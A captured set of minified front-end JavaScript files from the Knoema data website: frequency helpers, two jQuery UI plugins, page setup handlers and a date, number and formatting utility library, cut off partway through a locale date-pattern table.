var Knoema;(function(n){var i,r,e,t,u,o,f;(function(n){n[n.Annual=0]="Annual";n[n.SemiAnnual=1]="SemiAnnual";n[n.Quarterly=2]="Quarterly";n[n.FiscalQuarterly=3]="FiscalQuarterly";n[n.Monthly=4]="Monthly";n[n.Weekly=5]="Weekly";n[n.Daily=6]="Daily"})(e=n.Frequency||(n.Frequency={})),function(n){n.Annual="A";n.SemiAnnual="H";n.SemiAnnual2="S";n.Quarterly="Q";n.FiscalQuarterly="FQ";n.Monthly="M";n.Weekly="W";n.Daily="D"}(t=n.FrequencyCode||(n.FrequencyCode={})),function(n){n.Year="Y";n.Quarter="Q";n.Month="M";n.Week="W";n.Day="D"}(u=n.FrequencyIntervalCode||(n.FrequencyIntervalCode={})),function(n){n.Annual="Annual";n.SemiAnnual="SemiAnnual";n.Quarterly="Quarterly";n.FiscalQuarterly="FiscalQuarterly";n.Monthly="Monthly";n.Weekly="Weekly";n.Daily="Daily"}(o=n.FrequencyName||(n.FrequencyName={}));f=function(){function n(){}return n.getMostSpecificPosition=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");return n.mostSpecificPosition[i]},n.getMostSpecificFrequency=function(t){var i,f,e,r,u;if(!t)return null;i=-1;for(e in t)r=t[e],u=n.getMostSpecificPosition(r),u>i&&(i=u,f=r);return f},n.getUIString=function(i){if(!i||_.values(t).indexOf(i)===-1)throw new TypeError("Frequency is null or not defined");var u=n.uiStringMap[i],r=this._uiFrequencyStrings[u];return r||(r=$.localize(u,n.localizationScope),this._uiFrequencyStrings[u]=r),r},n.getPeriodName=function(i,r,u){var f,e;switch(i){case t.SemiAnnual:return $.localize(r===1?"1st Half Year":"2nd Half Year",n.localizationScope);case t.Quarterly:f=void 0;switch(r){case 1:f="1st Quarter";break;case 2:f="2nd Quarter";break;case 3:f="3rd Quarter";break;default:f="4th Quarter"}return $.localize(f,n.localizationScope);case t.FiscalQuarterly:e=void 0;switch(r){case 1:e="1st Fiscal Quarter";break;case 2:e="2nd Fiscal Quarter";break;case 3:e="3rd Fiscal Quarter";break;default:e="4th Fiscal Quarter"}return $.localize(e,n.localizationScope);default:return u.globalize.months.names[r-1]}},n.parseTimeInterval=function(t){var i,r,u,f;return t?(t=t.toUpperCase(),i=t.replace(/[0-9]/g,""),r=n.getFrequencyFromIntervalCode(i),!r)?null:(u=t.replace(i,""),f=0,u&&(f=Number(u)),{frequency:r,value:f}):null},n.getFrequencyFromIntervalCode=function(n){switch(n){case u.Year:return t.Annual;case u.Quarter:return t.Quarterly;case u.Month:return t.Monthly;case u.Week:return t.Weekly;case u.Day:return t.Daily;default:return null}},n.localizationScope="~/Js/knoema/Knoema.Frequency.ts",n.allFrequencies=[t.Annual,t.SemiAnnual,t.Quarterly,t.FiscalQuarterly,t.Monthly,t.Weekly,t.Daily],n.allFrequenciesWithoutFiscal=[t.Annual,t.SemiAnnual,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificOrder=[t.Annual,t.SemiAnnual,t.FiscalQuarterly,t.Quarterly,t.Monthly,t.Weekly,t.Daily],n.mostSpecificPosition=(i={},i[t.Annual]=0,i[t.SemiAnnual]=1,i[t.SemiAnnual2]=1,i[t.FiscalQuarterly]=2,i[t.Quarterly]=3,i[t.Monthly]=4,i[t.Weekly]=5,i[t.Daily]=6,i),n.uiStringMap=(r={},r[t.Annual]="Annual",r[t.SemiAnnual]="Semiannual",r[t.Quarterly]="Quarterly",r[t.FiscalQuarterly]="Fiscal quarterly",r[t.Monthly]="Monthly",r[t.Weekly]="Weekly",r[t.Daily]="Daily",r),n._uiFrequencyStrings={},n}();n.FrequencyUtils=f})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js
body_size: 258
content:
(function(n){var t={_options:null,_content:null,init:function(i){var u,r,e,f;_options=i;i=n.extend({width:600,height:400,opacity:.25,container:n("body"),modal:!1,ready:function(){}},i);n("div.splashscreen").length?n("div.splashscreen").show():(u="splashscreen",i.class&&(u+=" "+i.class),r=n("<div/>",{"class":u}),e=n("<div/>",{"class":"background",css:{opacity:i.opacity}}).appendTo(r),_content=n("<div/>",{"class":"content"}).appendTo(r),i.modal||(f=n("<i/>",{"class":"fa fa-times close"}).appendTo(_content),f.click(n.proxy(t.close,this))),this.appendTo(_content).show(),r.appendTo(i.container),t.setSize(i.width,i.height));n(window).resize(function(){t.setSize(_options.width,_options.height)});i.ready.call(this)},setOptions:function(t){this._options=n.extend(_options,t)},setSize:function(t,i){var r=n(window),f=(r.width()-t)/2,u=(r.height()-i)/2;r.height()<i&&(i=r.height()-20,u=0);_content.css({left:f+"px",top:u+"px",width:t+"px",height:i+"px"})},close:function(){n("div.splashscreen").hide();n.isFunction(_options.close)&&_options.close.call(this)},destroy:function(){n("div.splashscreen").remove()}};n("body").on("keydown",function(i){n("div.splashscreen").length!==1||i.which!=27||_options.modal||t.close()});n.fn.splashscreen=function(n){return t[n]&&t[n].apply(this,Array.prototype.slice.call(arguments,1)),typeof n!="object"&&n||t.init.apply(this,arguments),this}})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js
body_size: 2
content:
jQuery.fn.extend({hbf:function(n,t,i){function u(){var n=window.setTimeout(function(){var i;if(r.data("hbf")){var c=r.data("hbf").width,l=r.data("hbf").height,a=r.data("hbf").firstCall;if(a===!0||r.width()!==c||r.height()!==l){var f=r.find("."+r.data("hbf").header),n=r.find("."+r.data("hbf").body),t=r.find("."+r.data("hbf").footer),o=0,s=0,e=0,h=0;f&&f.length==1&&(o=f.outerHeight(!0));t&&t.length==1&&(t.width(t.parent().width()-e),h=t.height());n&&n.length==1&&(n.parent().length==1&&(i=n.parent(),s=i.outerHeight(!0)-i.innerHeight(),e=i.outerWidth(!0)-i.innerWidth()),n.height(r.height()-o-s-h),n.width(r.width()-e),n.trigger("resize"));r.data("hbf").width=r.width();r.data("hbf").height=r.height();r.data("hbf").firstCall=!1}}u()},100)}var r=this;return r.data("hbf",{header:n,body:t,footer:i,width:r.width(),height:r.height(),firstCall:!0}),u(),this}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js
body_size: 278
content:
var Knoema=Knoema||{};Knoema.GlobalOptions=null;Knoema.TableOptions=null;Knoema.ChartOptions=null;Knoema.MapOptions=null;document.page=new Knoema.Page;$("a#home-teaser-dashboard-new, a#dashboard-new").on("click",function(n){if($("#sidebar-left").has(n.target).length&&EventTracker.track("Left menu - Action",{Command:"Build Dashboard"},null,!0),!$(n.target).closest("a").hasClass("no-pro"))return Knoema.Utils.buildDashboard(),!1});$("a#home-teaser-presentation-new, a#presentation-new").on("click",function(){return window.location="/presentation/new",!1});$(".overlay .close").on("click",function(){var n=$(this).closest(".overlay");return n.dialog("close"),!1});Knoema.Utils.isCommunity()||$(".v7").length&&$("body").addClass("v7")

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.Utils.091f7226303b21bc3be6e405097021702656286e.js
body_size: 15497
content:
var Knoema=Knoema||{};Knoema.Utils=Knoema.Utils||{allHalfYears:["H1","H2"],allQuarters:["Q1","Q2","Q3","Q4"],allFiscalQuarters:["FQ1","FQ2","FQ3","FQ4"],allMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],allMonthsEncoded:["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"],objectClone:function(n){return n==null?null:$.isArray(n)?n.slice(0):typeof n=="string"?n:$.extend(!0,{},n)},isCommunity:function(){return typeof Knoema.Utils.isCommunity.value=="undefined"&&(Knoema.Utils.isCommunity.value=$("input#isCommunity").val()==="True"||$("html[data-community=True]").length===1),Knoema.Utils.isCommunity.value},isRtl:function(){return typeof Knoema.Utils.isRtl.value=="undefined"&&(Knoema.Utils.isRtl.value=$("html").prop("dir")==="rtl"),Knoema.Utils.isRtl.value},currentLang:function(){return typeof Knoema.Utils.currentLang.value=="undefined"&&(Knoema.Utils.currentLang.value=$("#SiteCurrentLocale").val()),Knoema.Utils.currentLang.value},defaultLang:function(){return typeof Knoema.Utils.defaultLang.value=="undefined"&&(Knoema.Utils.defaultLang.value=$("#SiteDefaultLocale").val()),Knoema.Utils.defaultLang.value},isInt:function(n){return!!(typeof n=="number")},isIntegerString:function(n){return!!(typeof n=="string"&&parseInt(n)==n)},isDecimalString:function(n){return!!(typeof n=="string"&&parseFloat(n)==n)},isCalculatedMember:function(n,t){return!!(n&&n.hasOwnProperty("Formula")&&(t?!0:n.hasOwnProperty("Name"))&&n.hasOwnProperty("Key"))},normalizeDescription:function(n){var t=$("<div>").append(n);return t.find(".page-description-content, .gadget_actions").remove(),t.find("*").removeAttr("class id"),t.find("*").each(function(n,t){var r=$(t).attr("style"),f,u,i;if(r){for(f=r.split(";"),r="",u=0;u<f.length;u++)i=f[u],(i.indexOf("text")>-1||i.indexOf("background")>-1||i.indexOf("color")>-1||i.indexOf("padding")>-1||i.indexOf("font")>-1)&&(r+=i+";");$(t).attr("style",r)}}),t.find("> *").each(function(n,t){var r=$(t).css("font-size"),i;r||$(t).css("font-size","12pt");i=$(t).css("font-family");i||$(t).css("font-family","Verdana,Arial,Helvetica,sans-serif")}),t.get(0).innerHTML||""},hasDsViewerIncompatibleFormula:function(n){var u=[],r,f,t,i;if(n){r=n.Header.concat(n.Stub,n.Filter);for(f in r){t=r[f];for(i in t.Members)if(this.isCalculatedMember(t.Members[i])){if(t.Members[i].Transform||t.Members[i].Formula.length!=2||$.inArray(t.Members[i].Formula[1],["sum","avg","min","max","count"])<0||$.inArray(t.Members[i].Formula[0],u)>=0)return!0;u.push(t.Members[i].Formula[0])}}}return!1},isDate:function(n){return isNaN&&isNaN(n)?!1:!!(n&&n.setUTCMilliseconds&&n.setUTCFullYear)},keys:Object.keys||function(n){var t,i;if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},isEqual:function(n,t){var r,u,f,e,i;if(n===t)return!0;if(r=typeof n,u=typeof t,r!=u)return!1;if(n==t)return!0;if(!n&&t||n&&!t)return!1;if(this.isDate(n)&&this.isDate(t))return n.getTime()===t.getTime();if(r!=="object"||n.length&&n.length!==t.length||(f=this.keys(n),e=this.keys(t),f.length!=e.length))return!1;for(i in n)if(!(i in t)||!this.isEqual(n[i],t[i]))return!1;return!0},getAppColor:function(n){return n?{green:"#76933c",blue:"#366092",orange:"#e26b0a",gray:"#262626",violet:"#60497a",pink:"#993366",red:"#cc0000",maroon:"#800000",white:"#ffffff"}[n.toLowerCase()]:n},createGadgetInstance:function(n){var t=n.replace("Knoema.",""),i,r;return t.indexOf("ComponentHost")!==-1?(i=t.split(".")[1],new Knoema.ComponentHost(i)):t.indexOf("DataVisualizerGadget")!==-1?(r=t.split(".")[1],new Knoema.DataVisualizerGadget(r)):new Knoema[t]},strContains:function(n,t){return!n||!t?!1:n.toUpperCase().indexOf(t.toUpperCase())!=-1},strEquals:function(n,t){return typeof n=="string"&&typeof t=="string"?n.toUpperCase()===t.toUpperCase():!1},omitKeys:function(n,t){var r={};for(var i in n)t.indexOf(i)===-1&&(r[i]=n[i]);return r},getGuid:function(){function n(){return((1+Math.random())*65536|0).toString(16).substring(1)}return n()+n()+"-"+n()+"-"+n()+"-"+n()+"-"+n()+n()+n()},getUniqueCalculatedKey:function(n){if(n.length>=4e3)throw new Error("Too much existing keys");var t;do t=-Math.floor(Math.random()*5e3);while($.inArray(t,n)>=0);return n.push(t),t},strHashCode:function(n){var u=Math.imul||function(n,t){t|=0;var i=(n&4194303)*t;return n&4290772992&&(i+=(n&4290772992)*t|0),i|0},t,i,r;if(i=r=5381,n)for(t=0;t<n.length;t++)t%2==0?i=u(i,33)^n.charCodeAt(t):r=u(r,33)^n.charCodeAt(t);return i+u(r,1566083941)},strTrim:function(n){return n.replace(/^\s+|\s+$/g,"")},strLTrim:function(n){return n.replace(/^\s+/,"")},strRTrim:function(n){return n.replace(/\s+$/,"")},removeItemFromArray:function(n,t){for(var i=0;i<n.length;i++)n[i]==t&&n.splice(i,1)},filterInArray:function(n,t){var e=n.length>>>0,r,f,i,u;if(typeof t!="function")throw new TypeError;for(r=[],f=arguments[2],i=0;i<e;i++)i in n&&(u=n[i],t.call(f,u,i,n)&&r.push(u));return r},buildHTML:function(n,t,i){typeof t!="string"&&(i=t,t=null);var r="<"+n;for(attr in i)i[attr]!==!1&&(r+=" "+attr+'="'+i[attr]+'"');return r+(t!=null?">"+t+"<\/"+n+">":"/>")},buildUrl:function(n,t,i){var r="";for(var u in t)r!=""&&(r+="&"),r+=u+"="+(i?encodeURIComponent(t[u]):t[u]);return n.indexOf("?")>=0?n+"&"+r:n+"?"+r},roundToNDecimalPlaces:function(n,t){if(isFinite(n))if(Knoema.Utils.isInt(t)){var i=Math.pow(10,t);if(i)return n=Math.round(n*i)/i,n<1e21?n.toFixed(t):n.toExponential(t)}else throw new ReferenceError("Specify an Integer for decimal place");else throw new ReferenceError("Invalid Number");},getMaxPrecision:function(n,t){if(!$.isArray(n))throw new ReferenceError("Invalid input: array of nums needed");t||(t=".");var i=0;return $.each(n,function(){var n=this+"";n.indexOf(t)>-1&&(i=Math.max(i,n.length-n.indexOf(t)-1))}),i},replaceAngleBrackets:function(n){return n.replace("<","&lt;").replace(">","&gt;")},replaceBackToAngleBrackets:function(n){return n.replace("&lt;","<").replace("&gt;",">")},htmlToRGBColor:function(n){return n?(n=n.replace("#",""),{red:parseInt("0x"+n[0]+n[1]),green:parseInt("0x"+n[2]+n[3]),blue:parseInt("0x"+n[4]+n[5])}):null},createRGB:function(n,t){var i=n.red+","+n.green+","+n.blue;return i=typeof t!="undefined"?"rgba("+i+","+t:"rgb("+i,i+")"},htmlToRGBString:function(n,t){n.indexOf("#")<0&&(n="#"+n);var i=Knoema.Utils.htmlToRGBColor(n);return Knoema.Utils.createRGB(i,t)},rgbToHex:function(n){var u=[" ","rgb(","rgba(",")"],f,r,t,i;for(t in u)n=n.replace(u[t],"");for(f=n.split(","),r="#",t=0;t<3;t++)i=parseInt(f[t]).toString(16),i.length==1&&(i="0"+i),r=r+i;return r},hasScrollBar:function(n){return n.scrollHeight>n.clientHeight&&(n.style.overflow&&n.style.overflow!=="hidden"||$(n).css("overflow")!=="hidden")},setChartLanguage:function(){if(typeof Highcharts!="undefined"&&!Highcharts.loadKnLocale){var n=Globalize.culture();n&&(Highcharts.setOptions({lang:{months:n.calendar.months.names,shortMonths:n.calendar.months.namesAbbr,weekdays:n.calendar.days.namesAbbr,thousandsSep:n.numberFormat[","],decimalPoint:n.numberFormat["."]}}),Highcharts.loadKnLocale=!0)}},formatDate:function(n,t,i){n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4));switch(t){case"D":case"daily":return Globalize.format(n,"KnD",i);case"W":case"weekly":return Globalize.format(n,"KnD",i);case"M":case"monthly":return Globalize.format(n,"KnM",i);case"Q":case"quarterly":return Globalize.format(n,"KnQ",i);case"FQ":case"fiscalQuarterly":return Globalize.format(n,"KnFQ",i);case"H":case"semiAnnual":return Globalize.format(n,"KnH",i);case"A":case"annual":default:return Globalize.format(n,"yyyy",i)}},formatDateUsingTemplate:function(n,t){return n instanceof Date||(n=new Date(n+new Date(n).getTimezoneOffset()*6e4)),Globalize.format(n,t)},formatNumber:function(n,t){if(n==null)return"";t=$.isNumeric(t)?t:"";typeof n=="string"&&(n=parseFloat(n));var i=t===""?null:"n"+t;return Globalize.format(n,i,undefined,t)},isIsoDateFormat:function(n){if(typeof n!="string")throw new ReferenceError("Invalid input: date as string is needed");return n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))?!0:!1},dateFromISOString:function(n,t){function i(n,i,r,u,f,e){var o=t?new Knoema.Utils.UTCDate(n,i-1,r):new Knoema.Utils.UTCDate(n,i-1,r,u,f,e);return n<100&&o.setFullYear(n),o}if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");(typeof t=="undefined"||typeof t!="boolean")&&(t=!0);return i.apply(this,n.split(/\D/))},dateFromISOStringIgnoreTimeZone:function(n){if(!Knoema.Utils.isIsoDateFormat(n))throw new Error("Invalid input: string is not an iso date string");var t=new Date(n).getTimezoneOffset()*6e4;return new Date(Date.parse(n)+t)},toISOString:function(n){return n.toISOString()},getWeek:function(n){var t=new Date(n.getTime()),i;return t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7),i=new Date(t.getFullYear(),0,4),1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)},returnLocalDateFromMilliSeconds:function(n){var i=isFinite(n)?new Date(n):Knoema.Utils.dateFromISOString(n),t=i.getUTCFullYear(),r=new Date(t,i.getUTCMonth(),i.getUTCDate());return!isNaN(t)&&t<100&&r.setFullYear(t),r},getYearStringFromStatisticalFormattedDate:function(n){var t,i,r;if(typeof n!="string")throw"input is not a string";for(t="",i=0;i<n.length;i++)if(r=n[i],isNaN(parseInt(r)))break;else t=t+r;return t.length>0?t:null},dailyDateRegEx:/^(\d{2})\/(\d{2})\/(\d{1,4})$/,dailyStatDateRegEx:/^(\d{4})\/(\d{2})\/(\d{2})$/,isStatisticalFormattedDate:function(n){var t,r,i,u;if(typeof n!="string")return!1;var o=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),e=parseInt(f);if(isNaN(e)||n.length-f.length!=0){if(isNaN(o)){if(!isNaN(e)&&n.length-f.length>0&&((u=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(u,this.allHalfYears)>-1)||$.inArray(u,this.allQuarters)>-1||$.inArray(u,this.allFiscalQuarters)>-1||$.inArray(u,this.allMonthsEncoded)>-1||u.substr(0,1)==="W"))return!0}else if((t=n.match(Knoema.Utils.dailyStatDateRegEx),t&&t.length==4&&(i=+t[2],r=+t[3],r>=1&&r<=31&&i>=1&&i<=31))||(t=n.match(Knoema.Utils.dailyDateRegEx),t&&t.length==4&&(r=+t[1],i=+t[2],r>=1&&r<=31&&i>=1&&i<=31)))return!0}else return!0;return!1},isUIFormattedDate:function(n){var i,t;if(typeof n!="string")return!1;if(n.length==4){if(i=parseInt(n),i<0)return!1;if(!isNaN(i))return!0}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1||$.inArray(t[1],this.allQuarters)>-1||$.inArray(t[1],this.allFiscalQuarters)>-1||$.inArray(t[1],this.allMonths)>-1)return!0}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return!0}return!1},uiFormattedDate:function(n,t){var u=n.getFullYear(),i=n.getMonth(),r="";switch(t){case"Q":case"quarterly":r=u+(i<=2?" Q1":i<=5?" Q2":i<=8?" Q3":" Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?" FQ1":i<=5?" FQ2":i<=8?" FQ3":" FQ4");break;case"M":case"monthly":r=u+" "+this.allMonths[i];break;case"H":case"semiAnnual":r=u+(i<=5?" H1":" H2");break;case"W":case"weekly":r=u+" "+this.allMonths[i]+" "+n.getDate();break;case"D":case"daily":r=u+" "+this.allMonths[i]+" "+n.getDate();break;default:r+=u}return r},getYearForISOWeek:function(n){var t=new Date(n);return t.setDate(t.getDate()-(n.getDay()+6)%7+3),t.getFullYear()},statisticalFormattedDate:function(n,t){var f=n.getFullYear(),i=n.getMonth(),r="",u,s,e,o,h,c;switch(t){case"Q":case"quarterly":r=f+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=f+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=f+this.allMonthsEncoded[i];break;case"H":case"semiAnnual":r=f+(i<=5?"H1":"H2");break;case"W":case"weekly":u=new Date(n);s=u.getDay();s==1?r+=Knoema.Utils.getYearForISOWeek(u)+"W"+Knoema.Utils.getWeek(u):(e=new Date(u.getFullYear(),u.getMonth(),u.getDate()),o=0,o=s==0?-6:-(o-1),e.setDate(e.getDate()+o),r+=Knoema.Utils.getYearForISOWeek(e)+"W"+Knoema.Utils.getWeek(e));break;case"D":case"daily":h=i+1<=9?"0"+(i+1):i+1;c=n.getDate()<=9?"0"+n.getDate():n.getDate();r=h+"/"+c+"/"+f;break;default:r+=f}return r},getISOWeekStart:function(n,t){var i=new Date(t,0,1+(n-1)*7),u=i.getDay(),r=i;return u<=4?r.setDate(i.getDate()-i.getDay()+1):r.setDate(i.getDate()+8-i.getDay()),r},dateFromStatisticalFormattedDate:function(n){var r,h=new Knoema.Utils.UTCDate(n),f=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),t=parseInt(f),u,e,i,c,o,l,s;return isNaN(t)||n.length-f.length!=0?isNaN(h)?(u=0,e=1,!isNaN(t)&&n.length-f.length>0&&(i=n.substr(f.length,n.length-f.length).toUpperCase(),$.inArray(i,this.allHalfYears)>-1?(c=$.inArray(i,this.allHalfYears),u=c*6,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allQuarters)>-1?(o=$.inArray(i,this.allQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allFiscalQuarters)>-1?(o=$.inArray(i,this.allFiscalQuarters),u=o*3,r=new Knoema.Utils.UTCDate(t,u,e)):$.inArray(i,this.allMonthsEncoded)>-1?(u=$.inArray(i,this.allMonthsEncoded),r=new Knoema.Utils.UTCDate(t,u,e)):i.charAt(0)==="W"&&(l=i.substr(1),s=Knoema.Utils.getISOWeekStart(l,t),r=new Knoema.Utils.UTCDate(s.getFullYear(),s.getMonth(),s.getDate())),t<100&&r.setFullYear(t))):r=h:(r=new Knoema.Utils.UTCDate(t,0,1),t<100&&r.setFullYear(t)),r},dateFromUIFormattedDate:function(n){var s,r,f;if(Knoema.Utils.isCalculatedMember(n)||Knoema.Utils.isDate(n))return n;var t=n.split(" "),e=parseInt(t[0]),i=0,u=1,o=Knoema.Utils.freqFromUIFormattedDate(n);if(o!=null)switch(o){case"H":s=$.inArray(t[1],this.allHalfYears);i=s*6;break;case"Q":r=$.inArray(t[1],this.allQuarters);i=r*3;break;case"FQ":r=$.inArray(t[1],this.allFiscalQuarters);i=r*3;break;case"M":i=$.inArray(t[1],this.allMonths);break;case"D":i=$.inArray(t[1],this.allMonths);u=parseInt(t[2]);break;case"W":f=Knoema.Utils.getISOWeekStart(t[1].substr(1),e);i=f.getMonth();u=f.getDate()}return new Knoema.Utils.UTCDate(e,i,u)},freqFromStatisticalFormattedDate:function(n){var u=new Knoema.Utils.UTCDate(n),i=Knoema.Utils.getYearStringFromStatisticalFormattedDate(n),r=parseInt(i),t;if(isNaN(r)||n.length-i.length!=0)if(isNaN(u)){if(!isNaN(r)&&n.length-i.length>0){if(t=n.substr(i.length,n.length-i.length).toUpperCase(),$.inArray(t,this.allHalfYears)>-1)return"H";if($.inArray(t,this.allQuarters)>-1)return"Q";if($.inArray(t,this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t,this.allMonthsEncoded)>-1)return"M";if(t.charAt(0)==="W")return"W"}}else return"D";else return"A";return null},freqFromUIFormattedDate:function(n){var i,t,r;if(n.length==4){if(i=parseInt(n),!isNaN(i))return"A"}else if(n.length>4){var i=parseInt(n.substr(0,4));if(!isNaN(i))if(t=n.split(" "),t.length==2){if($.inArray(t[1],this.allHalfYears)>-1)return"H";if($.inArray(t[1],this.allQuarters)>-1)return"Q";if($.inArray(t[1],this.allFiscalQuarters)>-1)return"FQ";if($.inArray(t[1],this.allMonths)>-1)return"M";if(r=n.substr(4,n.length-4).toUpperCase(),r.charAt(0)=="W")return"W"}else if(t.length==3&&$.inArray(t[1],this.allMonths)>-1&&!isNaN(parseInt(t[2])))return"D"}return null},toLocaleShortDateString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)},toLocaleLongDateString:function(n){var t=new Date(n);return t.toLocaleDateString()},toLocaleTimeString:function(n){var t=new Date(n);return t.toLocaleTimeString()},toLocaleShortDateAndTimeString:function(n){var t=new Date(n);return Knoema.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},toLocaleShortDateAndShortTimeString:function(n){var t=new Date(n);return Globalize.format(t,"d")+" "+Globalize.format(t,"t")},toLocaleLongDateAndTimeString:function(n){var t=new Date(n);return t.toLocaleDateString()+" "+t.toLocaleTimeString()},shortDatePatterns:{"ar-SA":"dd/MM/yy","bg-BG":"dd.M.yyyy","ca-ES":"dd/MM/yyyy","zh-TW":"yyyy/M/d","cs-CZ":"d.M.yyyy","da-DK":"dd-MM-yyyy","de-DE":"dd.MM.yyyy","el-GR":"d/M/yyyy","en-US":"M/d/yyyy","fi-FI":"d.M.yyyy","fr-FR":"dd/MM/yyyy","he-IL":"dd/MM/yyyy","hu-HU":"yyyy. MM. dd.","is-IS":"d.M.yyyy","it-IT":"dd/MM/yyyy","ja-JP":"yyyy/MM/dd","ko-KR":"yyyy-MM-dd","nl-NL":"d-M-yyyy","nb-NO":"dd.MM.yyyy","pl-PL":"yyyy-MM-dd","pt-BR":"d/M/yyyy","ro-RO":"dd.MM.yyyy","ru-RU":"dd.MM.yyyy","hr-HR":"d.M.yyyy","sk-SK":"d. M. yyyy","sq-AL":"yyyy-MM-dd","sv-SE":"yyyy-MM-dd","th-TH":"d/M/yyyy","tr-TR":"dd.MM.yyyy","ur-PK":"dd/MM/yyyy","id-ID":"dd/MM/yyyy","uk-UA":"dd.MM.yyyy","be-BY":"dd.MM.yyyy","sl-SI":"d.M.yyyy","et-EE":"d.MM.yyyy","lv-LV":"yyyy.MM.dd.","lt-LT":"yyyy.MM.dd","fa-IR":"MM/dd/yyyy","vi-VN":"dd/MM/yyyy","hy-AM":"dd.MM.yyyy","az-Latn-AZ":"dd.MM.yyyy","eu-ES":"yyyy/MM/dd","mk-MK":"dd.MM.yyyy","af-ZA":"yyyy/MM/dd","ka-GE":"dd.MM.yyyy","fo-FO":"dd-MM-yyyy","hi-IN":"dd-MM-yyyy","ms-MY":"dd/MM/yyyy","kk-KZ":"dd.MM.yyyy","ky-KG":"dd.MM.yy","sw-KE":"M/d/yyyy","uz-Latn-UZ":"dd/MM yyyy","tt-RU":"dd.MM.yyyy","pa-IN":"dd-MM-yy","gu-IN":"dd-MM-yy","ta-IN":"dd-MM-yyyy","te-IN":"dd-MM-yy","kn-IN":"dd-MM-yy","mr-IN":"dd-MM-yyyy","sa-IN":"dd-MM-yyyy","mn-MN":"yy.MM.dd","gl-ES":"dd/MM/yy","kok-IN":"dd-MM-yyyy","syr-SY":"dd/MM/yyyy","dv-MV":"dd/MM/yy","ar-IQ":"dd/MM/yyyy","zh-CN":"yyyy/M/d","de-CH":"dd.MM.yyyy","en-GB":"dd/MM/yyyy","es-MX":"dd/MM/yyyy","fr-BE":"d/MM/yyyy","it-CH":"dd.MM.yyyy","nl-BE":"d/MM/yyyy","nn-NO":"dd.MM.yyyy","pt-PT":"dd-MM-yyyy","sr-Latn-CS":"d.M.yyyy","sv-FI":"d.M.yyyy","az-Cyrl-AZ":"dd.MM.yyyy","ms-BN":"dd/MM/yyyy","uz-Cyrl-UZ":"dd.MM.yyyy","ar-EG":"dd/MM/yyyy","zh-HK":"d/M/yyyy","de-AT":"dd.MM.yyyy","en-AU":"d/MM/yyyy","es-ES":"dd/MM/yyyy","fr-CA":"yyyy-MM-dd","sr-Cyrl-CS":"d.M.yyyy","ar-LY":"dd/MM/yyyy","zh-SG":"d/M/yyyy","de-LU":"dd.MM.yyyy","en-CA":"dd/MM/yyyy","es-GT":"dd/MM/yyyy","fr-CH":"dd.MM.yyyy","ar-DZ":"dd-MM-yyyy","zh-MO":"d/M/yyyy","de-LI":"dd.MM.yyyy","en-NZ":"d/MM/yyyy","es-CR":"dd/MM/yyyy","fr-LU":"dd/MM/yyyy","ar-MA":"dd-MM-yyyy","en-IE":"dd/MM/yyyy","es-PA":"MM/dd/yyyy","fr-MC":"dd/MM/yyyy","ar-TN":"dd-MM-yyyy","en-ZA":"yyyy/MM/dd","es-DO":"dd/MM/yyyy","ar-OM":"dd/MM/yyyy","en-JM":"dd/MM/yyyy","es-VE":"dd/MM/yyyy","ar-YE":"dd/MM/yyyy","en-029":"MM/dd/yyyy","es-CO":"dd/MM/yyyy","ar-SY":"dd/MM/yyyy","en-BZ":"dd/MM/yyyy","es-PE":"dd/MM/yyyy","ar-JO":"dd/MM/yyyy","en-TT":"dd/MM/yyyy","es-AR":"dd/MM/yyyy","ar-LB":"dd/MM/yyyy","en-ZW":"M/d/yyyy","es-EC":"dd/MM/yyyy","ar-KW":"dd/MM/yyyy","en-PH":"M/d/yyyy","es-CL":"dd-MM-yyyy","ar-AE":"dd/MM/yyyy","es-UY":"dd/MM/yyyy","ar-BH":"dd/MM/yyyy","es-PY":"dd/MM/yyyy","ar-QA":"dd/MM/yyyy","es-BO":"dd/MM/yyyy","es-SV":"dd/MM/yyyy","es-HN":"dd/MM/yyyy","es-NI":"dd/MM/yyyy","es-PR":"dd/MM/yyyy","am-ET":"d/M/yyyy","tzm-Latn-DZ":"dd-MM-yyyy","iu-Latn-CA":"d/MM/